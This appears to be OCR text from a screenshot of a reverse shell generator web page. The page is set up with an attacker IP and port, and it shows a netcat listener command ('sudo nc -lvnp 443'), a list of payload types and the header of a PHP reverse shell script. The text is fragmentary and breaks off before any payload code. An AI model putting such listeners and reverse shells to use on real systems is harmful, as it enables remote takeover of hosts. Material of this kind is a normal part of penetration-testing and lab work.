 Reverse Shell Generator
IP & Port
IP
10.10.16.2
Port
443
+1
root privileges required.
Listener
Advanced
🚀 sudo nc -lvnp 443
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
Windows
Name
Search...
Show Advanced
C# Bash -i
PHP
PentestMo
nkey
PHP Ivan
Sincek
PHP cmd
🚀 <?php
// Copyright (c) 2020 Ivan Sincek
// v2.3
// Requires PHP v5.0.0 or greater.
// Works on Linux OS, macOS, and Windows
OS.
// See the original script at
https://github.com/pentestmonkey/php-
reverse-shell.
class Shell {